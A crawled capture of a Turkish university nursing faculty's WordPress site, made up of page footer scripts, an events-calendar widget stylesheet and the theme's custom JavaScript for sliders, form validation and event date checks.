            <div class="a_module_exe">
                <button tabindex="-1" type="button" id="wah_lights_off" class="wah-action-button wahout wah-lights-off wah-call-lights-off"
                aria-label="Işıkları Kapat">Işıkları Kapat</button>
            </div>
        </div>                        <button type="button" title="Close sidebar" class="wah-skip close-wah-sidebar">
        Close sidebar    </button>
                </div>
            </div>
            
<script type="text/javascript">
                                        var wah_lights_off_selector = 'Body';</script>
    <style media="screen">#access_container {font-family:Arial, Helvetica, sans-serif;}</style>
        <style media="screen" type="text/css">
        body #wp_access_helper_container button.aicon_link {
            top:70px !important;                                            }
    </style>
            <!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hemsirelik.deu.edu.tr/wp-admin/admin-ajax.php";

</script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.8.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","swfupload_flash_url":"https:\/\/hemsirelik.deu.edu.tr\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/hemsirelik.deu.edu.tr\/?iphorm_swfupload=1","swfupload_too_many":"You have attempted to queue too many files","swfupload_file_too_big":"This file exceeds the maximum upload size","swfupload_file_empty":"This file is empty","swfupload_file_type_not_allowed":"This file type is not allowed","swfupload_unknown_queue_error":"Unknown queue error, please try again later","swfupload_upload_error":"Upload error","swfupload_upload_failed":"Upload failed","swfupload_server_io":"Server IO error","swfupload_security_error":"Security error","swfupload_limit_exceeded":"Upload limit exceeded","swfupload_validation_failed":"Validation failed","swfupload_upload_stopped":"Upload stopped","swfupload_unknown_upload_error":"Unknown upload error","plugin_url":"https:\/\/hemsirelik.deu.edu.tr\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/hemsirelik.deu.edu.tr\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.8.0'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/bootstrap/js/bootstrap.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/js/jquery.fitvids.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/js/jquery-migrate-1.2.1.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/js/jQuery.equalHeights.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/js/icheck.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/js/jquery.placeholder.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/js/jquery.tablesorter.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/js/jquery.vanillabox-0.1.5.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/js/owl.carousel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/js/retina-1.1.0.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-content/themes/tema/js/custom.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://hemsirelik.deu.edu.tr/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wLRTlF" value="Yu04MGz]" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ovctzF_" value="V_@dOFNatP" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sLfIWaJ" value="n_SvGLRu*" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="JDImTaEkGPB" value="0PaE7V" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wLRTlF" value="Yu04MGz]" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ovctzF_" value="V_@dOFNatP" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sLfIWaJ" value="n_SvGLRu*" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="JDImTaEkGPB" value="0PaE7V" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wLRTlF", "Yu04MGz]");
data.data.append("ovctzF_", "V_@dOFNatP");
data.data.append("sLfIWaJ", "n_SvGLRu*");
data.data.append("JDImTaEkGPB", "0PaE7V");
                    }
                    else {
                        data.data =  data.data + '&wLRTlF=Yu04MGz]&ovctzF_=V_@dOFNatP&sLfIWaJ=n_SvGLRu*&JDImTaEkGPB=0PaE7V';
                    }
                }
            });

        });
	</script>
			
      <!--<script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js"></script>-->

</body>
</html>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-55174385-18"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-55174385-18');
</script>


--- FILE ---
content_type: text/css
request_url: https://hemsirelik.deu.edu.tr/wp-content/plugins/events-calendar-pro/src/resources/css/widget-this-week-full.css?ver=4.2.3
body_size: 1667
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: http://moderntribe.github.io/products-engineering/css/
 */

/**
 * The Events Calendar Pro Widget This Week Full Stylesheet
 *
 * To add your own custom styles, create a stylesheet with the name
 * widget-this-week.css in the deu-etkinlikler/pro/ directory of your theme.
 * Your new stylesheet will be loaded after our own stylesheet.
 *
 * To replace our stylesheet altogether, you can use the 'tribe_events_pro_widget_calendar_stylesheet_url' filter.
 *
 * @package TribeEventsCalendarPro
 *
 */
/*
* This Week Widget CSS */
.tribe-this-week-widget-wrapper {
	position: relative;
	width: 100%;
}
.tribe-this-week-widget-weekday-wrapper {
	margin-bottom: 10px;
	min-height: 170px;
	overflow: hidden;
}
.tribe-this-week-widget-day {
	margin: 15px 0;
}
.tribe-this-week-widget-wrapper .deu-etkinlikler-page-title {
	font-size: 26px;
	text-align: center;
}
.deu-etkinlikler-visuallyhidden {
	display: none;
}
/*
* This Week Widget Nav CSS */
.entry-content ul.deu-etkinlikler-sub-nav,
.deu-etkinlikler-sub-nav {
	font-size: 14px;
	line-height: normal;
	list-style-type: none;
	margin: 0 0 15px;
	overflow: hidden;
	padding: 0;
	text-align: center;
}
.deu-etkinlikler-sub-nav .tribe-this-week-nav-link.nav-next,
.deu-etkinlikler-sub-nav .tribe-this-week-nav-link.nav-previous {
	border: none;
	display: inline-block;
	float: left;
	list-style-type: none;
	margin: 0 .5% 0 0;
	padding: 8px 0;
	padding: .5rem 0;
	text-align: left;
}
.deu-etkinlikler-sub-nav .tribe-this-week-nav-link.nav-next {
	float: right;
	margin: 0 0 0 .5%;
	text-align: right;
}
/*
* This Week Widget Common CSS */
.tribe-this-week-widget-header-date {
	background-color: #f5f5f5;
	border: none;
	color: #333;
	font-weight: 700;
	margin-bottom: 8px;
	padding: 5px 0;
	text-align: center;
}
.tribe-this-week-widget-day-wrap {
	padding: 0 6px 6px 0;
}
.tribe-this-week-event {
	border-left: 4px #f5f5f5 solid;
	margin-bottom: 8px;
	padding: 0 0 0 6px;
}
.tribe-this-week-widget-wrapper .entry-title,
.tribe-this-week-widget-wrapper .entry-title a {
	color: #333;
	font-size: 16px;
	margin: 0;
	text-decoration: none;
}
.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue a {
	text-decoration: underline;
}
.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue,
.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration {
	font-size: 13px;
	line-height: 1;
}
.tribe-this-week-widget-day {
	font-size: 16px;
	margin: 0;
}
/*
* This Week Widget Vertical CSS */
.tribe-this-week-widget-vertical .tribe-this-week-widget-day {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	font-size: 16px;
	vertical-align: top;
}
.tribe-this-week-widget-vertical .tribe-this-week-widget-header-date {
	padding-left: 15px;
	text-align: left;
}
/*
* This Week Widget Horizontal CSS */
.tribe-this-week-widget-horizontal .tribe-this-week-widget-day {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	float: left;
	font-size: 14px;
	vertical-align: top;
	width: 14.28%;
}
.tribe-this-week-widget-horizontal .tribe-this-week-widget-hide-weekends .tribe-this-week-widget-day {
	width: 20%;
}
.tribe-this-week-widget-horizontal .entry-title,
.tribe-this-week-widget-horizontal .entry-title a {
	font-size: 14px;
}
/*
* AJAX */
.deu-etkinlikler-ajax-loading {
	background: #666;
	border-radius: 5px;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	display: none;
	left: 50%;
	margin-left: -27px;
	padding: 15px;
	position: absolute;
	top: 150px;
	z-index: 10;
}
.deu-etkinlikler-spinner-medium {
	height: 24px;
	width: 24px;
}
.deu-etkinlikler-ajax-loading.deu-etkinlikler-active-spinner,
.deu-etkinlikler-ajax-loading.deu-etkinlikler-active-spinner img,
.deu-etkinlikler-loading .deu-etkinlikler-ajax-loading {
	display: block;
}
/*
* Twenty Fourteen CSS */
.tribe-theme-twentyfourteen .primary-sidebar .tribe-this-week-widget-wrapper .this-week-past .type-tribe_events,
.tribe-theme-twentyfourteen .footer-sidebar .tribe-this-week-widget-wrapper .this-week-past .type-tribe_events {
	filter: Alpha(opactiy=7);
	opacity: .7;
}
.tribe-theme-twentyfourteen .primary-sidebar .tribe-this-week-widget-wrapper .entry-title,
.tribe-theme-twentyfourteen .footer-sidebar .tribe-this-week-widget-wrapper .entry-title {
	line-height: 1.1;
	margin-bottom: .25em;
}
.tribe-theme-twentyfourteen .primary-sidebar .tribe-this-week-widget-wrapper .entry-title a,
.tribe-theme-twentyfourteen .footer-sidebar .tribe-this-week-widget-wrapper .entry-title a {
	color: #fff;
}
.tribe-theme-twentyfourteen .primary-sidebar .tribe-this-week-widget-wrapper .entry-title a:hover,
.tribe-theme-twentyfourteen .footer-sidebar .tribe-this-week-widget-wrapper .entry-title a:hover {
	color: #ccc;
}
.tribe-theme-twentyfourteen .primary-sidebar .tribe-this-week-widget-wrapper .deu-etkinlikler-viewmore,
.tribe-theme-twentyfourteen .footer-sidebar .tribe-this-week-widget-wrapper .deu-etkinlikler-viewmore {
	border-color: #555;
	font-size: 12.8px;
	font-size: .8rem;
}
.tribe-theme-twentyfourteen .primary-sidebar .tribe-this-week-widget-wrapper .deu-etkinlikler-viewmore a,
.tribe-theme-twentyfourteen .footer-sidebar .tribe-this-week-widget-wrapper .deu-etkinlikler-viewmore a,
.tribe-theme-twentyfourteen .primary-sidebar .tribe-this-week-widget-wrapper .tribe-venue a,
.tribe-theme-twentyfourteen .footer-sidebar .tribe-this-week-widget-wrapper .tribe-venue a {
	color: #ccc;
	line-height: 1.25;
}
.tribe-theme-twentyfourteen .primary-sidebar .tribe-this-week-widget-wrapper .deu-etkinlikler-viewmore a:hover,
.tribe-theme-twentyfourteen .footer-sidebar .tribe-this-week-widget-wrapper .deu-etkinlikler-viewmore a:hover,
.tribe-theme-twentyfourteen .primary-sidebar .tribe-this-week-widget-wrapper .tribe-venue a:hover,
.tribe-theme-twentyfourteen .footer-sidebar .tribe-this-week-widget-wrapper .tribe-venue a:hover {
	color: #aaa;
}
.tribe-theme-twentyfourteen .primary-sidebar .tribe-this-week-widget-wrapper .duration,
.tribe-theme-twentyfourteen .footer-sidebar .tribe-this-week-widget-wrapper .duration {
	color: #90BBD0;
	margin-bottom: .25em;
}
.tribe-theme-twentyfourteen .primary-sidebar .tribe-this-week-widget-wrapper .tribe-this-week-widget-day,
.tribe-theme-twentyfourteen .footer-sidebar .tribe-this-week-widget-wrapper .tribe-this-week-widget-day {
	color: #90BBD0;
}
@media only screen and (max-width: 767px) {
	.tribe-this-week-widget-wrapper {
		max-width: 400px;
		margin: 0 auto;
	}
	.tribe-this-week-widget-horizontal .tribe-this-week-widget-hide-weekends .tribe-this-week-widget-day,
	.tribe-this-week-widget-horizontal .tribe-this-week-widget-day {
		width: 100%;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://hemsirelik.deu.edu.tr/wp-content/themes/tema/js/custom.js?ver=4.9.26
body_size: 2813
content:
var $ = jQuery.noConflict();
$(document).ready(function($) {
    "use strict";

    $(window).load(function() {
        $('.images-preloader').hide();
    });
	$('td.tribe-events-present').prev().addClass('none-border');
    if (location.hash) {
        window.scrollTo(0, 0);
        setTimeout(function() {
            window.scrollTo(0, 0);
        }, 1);
    }

    $('.container').fitVids();
    
    if($(window).width() > 992) {

        $('.has-dark-background .list-links').height($('.has-dark-background .connect-block').height());
        $('.has-dark-background .connect-block').height($('.has-dark-background .list-links').height());
    }
//  Homepage Slider (Flex Slider)

    if ($('.flexslider').length > 0) {
        $('.flexslider').flexslider({
            controlNav: false,
            prevText: "",
            nextText: ""
        });
    }

	
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) { //eğer mobilse
		$('.navbar-nav li.menu-item-has-children > a').click(function(){
        $(this).next('ul').toggle();
        return false;
		});
	}


//  Table Sorter
    if ($('.tablesorter').length > 0) {
        $(".course-list-table").tablesorter();

    }
    
//  Rating

    if ($('.rating-individual').length > 0) {
        $('.rating-individual').raty({
            path: 'assets/img',
            readOnly: true,
            score: function() {
                return $(this).attr('data-score');
            }
        });
    }

    if ($('.rating-user').length > 0) {
        $('.rating-user .inner').raty({
            path: 'assets/img',
            starOff : 'big-star-off.png',
            starOn  : 'big-star-on.png',
            width: 180,
            target : '#hint',
            targetType : 'number',
            targetFormat : 'Rating: {score}',
            click: function(score, evt) {
                alert("Your Rating: " + score + "\nThank You!");
            }
        });
    }

//  Checkbox styling

    if ($('.checkbox').length > 0) {
        $('input').iCheck();
    }

// Disable input on count down

    $('.knob').prop("disabled", true);


//  Count Down - Landing Page

    if ($('.count-down').length > 0) {
        $(".count-down").ccountdown(2015,2,2,'18:00');
    }



//  Center Slide Vertically
    
    $(".owl-blog").owlCarousel({
        navigation: false, 
        slideSpeed : 300,
        autoPlay : 5000,
        singleItem:true
    });

    $('.flexslider').each(function () {
        var slideHeight = $(this).height();
        var contentHeight = $('.flexslider .slides li .slide-wrapper').height();
        var padTop = (slideHeight / 2) - (contentHeight / 2);
        $('.flexslider .slides li .slide-wrapper').css('padding-top', padTop);
    });

//  Slider height on small screens

    if (document.documentElement.clientWidth < 991) {
        $('#landing-page-head-image').css('height', $(window).height());
        $('.flexslider').css('height', $(window).height());
    }

//  Homepage Carousel

    $(".image-carousel").owlCarousel({
        singleItem:true,
        autoPlay: true,
        stopOnHover: true,
        navigation: true,
        navigationText : false,
        responsiveBaseWidth: ".image-carousel-slide"
        //responsiveBaseWidth: ".author"
    });


//  author Carousel (Owl Carousel)

    $(".author-carousel").owlCarousel({
        singleItem:true,
        pagination: true,
        autoPlay: true,
        stopOnHover: true,
        responsiveBaseWidth: ".author"
    });


//  Slider Subscription Form

    $("#slider-submit").bind("click", function(event){
        $("#slider-form").validate({
            submitHandler: function() {
                $.post("slider-form.php", $("#slider-form").serialize(),  function(response) {
                    $('#form-status').html(response);
                    $('#submit').attr('disabled','true');
                });
                return false;
            }
        });
    });

//  Contact Form with validation

    $("#submit").bind("click", function(event){
        $("#contactform").validate({
            submitHandler: function() {
                $.post("contact.php", $("#contactform").serialize(),  function(response) {
                    $('#form-status').html(response);
                    $('#submit').attr('disabled','true');
                });
                return false;
            }
        });
    });

//  Landing Page Form

    $("#landing-page-submit").bind("click", function(event){
        $("#form-landing-page").validate({
            submitHandler: function() {
                $.post("landing-page-form.php", $("#form-landing-page").serialize(),  function(response) {
                    $('#form-status').html(response);
                    $('#submit').attr('disabled','true');
                });
                return false;
            }
        });
    });

//  Vanilla Box

    if ($('.image-popup').length > 0) {
        $('a.image-popup').vanillabox({
            animation: 'default',
            type: 'image',
            closeButton: true,
            repositionOnScroll: true
        });
    }

//  Calendar

    if ($('.calendar').length > 0) {
        $('.calendar').fullCalendar({
            firstDay: 1,
            weekMode: 'variable',
            contentHeight: 700,
            header: {
                right: 'month,basicWeek,basicDay prev,next'
            },

            events: "events.php"

        });
    }

//  Event title shorting

    $('.fc-view-month .fc-event-title').each(function(){
        $(this).text($(this).text().substring(0,25));
    });

//  PDF Viewer

    var $pdfObject = $('.pdf-object');
    if ($pdfObject.length > 0) {
        $pdfObject.media({width:'100%', height:420});
    }
	
	
	/* frontend etkinlik girişi için gerekli kontroller */
			if ($(".wpuf-form-add").length){ 
					if ($(".etkinlik-giris").length){ 
					//if ($("#ap-form-2").length){ //etkinlik giriş sayfasında isek
						
						var max_chars = 16;
								
						var EventStartDateID = document.getElementsByName('_EventStartDateUTC')[0].id; 				
						$("#"+EventStartDateID).on("change paste keyup", function() {
						   /*if (document.getElementsByName("_EventStartDateUTC")[0].value.length == 10) { // tarih alanı tamamlandığında yanına saat gelecek.
								document.getElementsByName("_EventStartDateUTC")[0].value = $(this).val()+ " 08:00:00"; 
						   }*/
						   if ($(this).val().length > max_chars) { // girilebilecek max karakter kontrolü
									//alert("deneme");
									$(this).val($(this).val().substr(0, max_chars));
							}
							
						   document.getElementsByName("_EventStartDate")[0].value = $(this).val(); 
								
						});
						

						var EventEndDateID = document.getElementsByName('_EventEndDateUTC')[0].id;
						$("#"+EventEndDateID).on("change paste keyup", function() {
							/*if (document.getElementsByName("_EventEndDateUTC")[0].value.length == 10) {// tarih alanı tamamlandığında yanına saat gelecek.
								document.getElementsByName("_EventEndDateUTC")[0].value = $(this).val()+ " 18:00:00"; 
							}*/
							if ($(this).val().length > max_chars) { //girilebilecek max karakter kontrolü
									//alert("deneme");
									$(this).val($(this).val().substr(0, max_chars));
							}
						   document.getElementsByName("_EventEndDate")[0].value = $(this).val(); 
						   
								//bitiş tarihi başlama tarihinden önce olamaz
								var tarih1 = document.getElementsByName("_EventStartDateUTC")[0].value.split(" ");
								var tarih2 = document.getElementsByName("_EventEndDateUTC")[0].value.split(" ");
						
								if (tarih1[0] != "" && tarih2[0] != ""){
									if (tarih1[0] > tarih2[0]){
										document.getElementsByName("_EventEndDateUTC")[0].value="";
										document.getElementsByName("_EventEndDate")[0].value="";
										//alert("tarih1= "+tarih1[0]+"  -  tarih2= "+tarih2[0]);
										alert("Bitiş tarihi başlama tarihinden önce olamaz");
									}
								}
								//bitiş tarihi başlama tarihinden önce olamaz -- bitti --
						});
						//}
					}
			
					if ($(".duyuru-giris").length){ //duyuru giriş sayfasında isek
						var max_chars = 16;
						var postexpiredID = document.getElementsByName('postexpired')[0].id;
						$("#"+postexpiredID).on("change paste keyup", function() {
							/*if (document.getElementsByName("postexpired")[0].value.length == 10) { // tarih alanı tamamlandığında yanına saat gelecek.
								document.getElementsByName("postexpired")[0].value = $(this).val()+ " 18:00"; 
							}*/
							if ($(this).val().length > max_chars) { //girilebilecek max karakter kontrolü
									//alert("deneme");
									$(this).val($(this).val().substr(0, max_chars));
							}
						   //document.getElementsByName("postexpired")[0].value = $(this).val();
						});
					}
			}
		/* frontend etkinlik girişi için gerekli kontroller -- bitti*/
});


// Remove button function for "join to course" button after count down is over

function disableJoin() {
    // Find "join to course" button
    var buttonToBeRemoved = document.getElementById("btn-course-join");
    // Find "join to course" button on bottom of course detail
    var buttonToBeRemovedBottom = document.getElementById("btn-course-join-bottom");
    // Remove button
    buttonToBeRemoved.remove();
    // Remove button on the bottom
    buttonToBeRemovedBottom.remove();
    // Give the ".course-count-down" element new class to hide date
    document.getElementById("course-count-down").className += " disable-join";
    document.getElementById("course-start").className += " disable-join";
}

//  Count Down - Course Detail

if (typeof _date != 'undefined') { // run function only if _date is defined
    var Countdown = new Countdown({
        dateEnd: new Date(_date),
        msgAfter: _messageAfterCount,
        onEnd: function() {
            disableJoin(); // Run this function after count down is over
        }
    });
}

